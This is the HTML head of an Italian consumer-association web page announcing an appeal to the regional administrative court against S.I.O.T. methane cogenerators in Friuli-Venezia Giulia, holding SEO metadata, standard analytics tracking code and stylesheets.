

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/
body_size: 38244
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR - MDC" />
	<meta property="og:description" content="NO AI COGENERATORI A METANO DELLA S.I.O.T.  ASSOCIAZIONI e COMITATI PRESENTANO RICORSO AL TAR DEL FVG                                        Per impedire nuovo sfregio al nostro Territorio: Difendiamoci, difenditi! Iniziativa volta a informare, sensibilizzare e raccogliere fondi per sostenere le [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2023-03-13T14:56:03+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Livio Siano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Livio Siano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/","url":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/","name":"NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg","datePublished":"2023-03-13T14:56:03+00:00","dateModified":"2023-03-13T14:56:03+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2023/03/bozza_Crowdfunding-NO-SIOT-in-FVG.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2023/03/13/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"NO AI COGENERATORI A METANO DELLA S.I.O.T. Movimento Difesa del Cittadino FVG e Legambiente FVG su mandato dei COMITATI presentano RICORSO al TAR"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/e157b3a67e452d63b1a0c806aff9e6d3","name":"Livio Siano","sameAs":["https://www.difesadelcittadino.it"],"url":"https://www.difesadelcittadino.it/author/mdcadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2023%2F03%2F13%2Fno-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2023%2F03%2F13%2Fno-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2023\/03\/13\/no-ai-cogeneratori-a-metano-della-s-i-o-t-movimento-difesa-del-cittadino-fvg-e-legambiente-fvg-su-mandato-dei-comitati-presentano-ricorso-al-tar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
